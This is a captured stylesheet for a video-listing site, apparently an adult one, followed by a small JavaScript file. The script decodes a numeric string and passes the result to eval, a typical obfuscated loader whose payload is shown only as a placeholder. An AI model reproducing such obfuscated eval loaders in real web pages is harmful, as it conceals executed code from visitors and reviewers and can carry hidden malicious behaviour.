}

.iconic-twitter:before {
    content: '\004e'
}

.iconic-rss:before {
    content: '\004f'
}

.iconic-google:before {
    content: '\0050'
}

.iconic-facebook:before {
    content: '\0051'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #f7f7f7
}

.container {
    width: 100%;
    max-width: 1746px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.nav-col {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 4px 0 4px 4px
}

.logo-col {
    padding: 4px
}

.search {
    width: 100%;
    position: relative
}

.search input {
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    color: #000;
    font-size: 14px;
    padding: 20px 15px;
    height: 58px;
    text-transform: uppercase;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    color: #3d3d3d;
    content: '\004b';
    font-size: 21px
}

.search button:focus {
    outline: 0
}

.nav {
    padding-left: 20px
}

.nav a {
    color: #C72D01;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 30px
}

.nav a i {
    font-size: 10px;
    margin-right: 2px;
    color: #797979
}

.nav a.active,
.nav a:hover {
    color: #C72D01
}

.nav a.active i,
.nav a:hover i {
    color: #C72D01
}

.socials {
    text-align: center
}

.socials a {
    display: inline-block;
    font-size: 27px;
    line-height: 27px;
    margin: 0 10px;
    color: #fff
}

.socials a:hover {
    opacity: .8
}

.title {
    color: #9d9d9d;
    font-size: 18px;
    padding: 0 5px;
    margin: 15px 0 5px;
    font-weight: 400
}

.main {
    font-size: 0
}

.thumb {
    width: 244px;
    display: inline-block;
    vertical-align: top;
    padding: 2px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 4px 4px 0
}

.thumb:hover {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb:hover .thumb-desc {
    color: #1b1b1b
}

.thumb:hover .thumb-added,
.thumb:hover .thumb-count,
.thumb:hover .thumb-duration,
.thumb:hover .thumb-views {
    color: #C72D01
}

.thumb:hover .thumb-added:before,
.thumb:hover .thumb-count:before,
.thumb:hover .thumb-duration:before,
.thumb:hover .thumb-views:before {
    color: #C72D01
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.thumb-desc {
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    padding: 3px;
    z-index: 1;
    position: relative
}

.thumb-desc-cat {
    font-size: 14px;
    text-align: center
}

.thumb-count,
.thumb-duration {
    color: #000;
    position: absolute;
    bottom: -10px;
    right: 5px;
    font-size: 10px;
    padding: 3px 10px 3px 17px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #fff
}

.thumb-count:before,
.thumb-duration:before {
    position: absolute;
    color: #C72D01;
    content: '\0041';
    font-family: custom;
    font-size: 8px;
    left: 6px;
    top: 4px
}

.thumb-duration:before {
    content: '\0043'
}

.thumb-tags {
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-tags a {
    color: #848484;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    color: #3f3f3f
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:hover {
    color: #C72D01
}

.thumb-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-added,
.thumb-views {
    color: #000;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    position: relative;
    display: block;
    padding-left: 15px
}

.thumb-added:before,
.thumb-views:before {
    font-size: 12px;
    color: #8d8d8d;
    font-family: custom;
    position: absolute;
    left: 0;
    top: -2px;
    content: '\0044'
}

.thumb-added:before {
    content: '\0042'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    display: inline-block;
    vertical-align: top;
    color: #8d8d8d;
    font-size: 16px;
    line-height: 30px;
    min-width: 42px;
    line-height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 2px 2px 0;
    text-align: center
}

.pagination a:hover,
.pagination span {
    color: #C72D01;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb
}

.next,
.prev {
    width: 42px;
    margin: 0 2px 2px 0;
    height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    display: inline-block;
    position: relative
}

.next:before,
.prev:before {
    font-family: custom;
    font-size: 16px;
    content: '\0047'
}

.next:before {
    content: '\004a'
}

.searches {
    font-size: 0;
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff;
    padding: 0 0 20px
}

.searches-title {
    color: #9d9d9d;
    margin: 0;
    font-size: 18px;
    text-align: center;
    font-weight: 400
}

.searches-list {
    margin-top: 10px
}

.searches-list a {
    color: #C72D01;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    margin: 0 1px 1px 0
}

.searches-list a:hover {
    border: 1px solid #C72D01;
    background-color: #C72D01;
    color: #fff
}

.categories-list {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px
}

.categories-list a {
    color: #424242;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 40px
}

.categories-list a:before {
    width: 34px;
    height: 34px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    background-color: #fff;
    color: #C72D01;
    line-height: 34px;
    font-family: custom;
    content: '\004c'
}

.categories-list a:hover {
    color: #C72D01
}

.categories-list a:hover:before {
    color: #fff;
    background-color: #C72D01
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav {
    text-align: center;
    font-size: 0
}

.footer-nav a {
    font-size: 14px;
    text-transform: uppercase;
    color: #C72D01;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    font-size: 14px;
    color: #8e8e8e
}

.nav-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 6px
}

.languages {
    position: relative;
    font-size: 0;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\004d';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: red
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

@media screen and (max-width:1790px) {
    .container {
        max-width: 1498px
    }
    .categories-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1540px) {
    .container {
        max-width: 1250px
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .player-promo-l {
        display: none
    }
    .categories-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .categories-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(25% - 4px);
        width: calc(25% - 4px)
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        margin-top: 10px;
        text-align: center;
        overflow: hidden;
        max-height: 270px
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 2px 20px
    }
}

@media screen and (max-width:790px) {
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
    .categories-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col {
        width: 100%;
        text-align: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col .logo {
        margin: auto
    }
    .search input {
        padding: 13px 15px;
        height: 44px
    }
    .nav-col {
        width: 100%
    }
    .nav {
        padding-left: 0
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:520px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: 100%
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://1hindisexvideo.com/js/b1kVP7hRiPgWQWz0KSQzttT.js
body_size: 22247
content:
function xksdkkkhrg(otlk){var wvbu='Z';var ohvi='A';var ayycgmx=[];var lvjd=new RegExp('['+ohvi+'-'+wvbu+']');var ettta=otlk.split(lvjd);for(var i=0;i<ettta.length;i++){ayycgmx.push(String.fromCharCode(parseInt(ettta[i],17)/(86)));}eval(ayycgmx.splice(1,ayycgmx.length).join(''));}xksdkkkhrg('[base64]'); 
     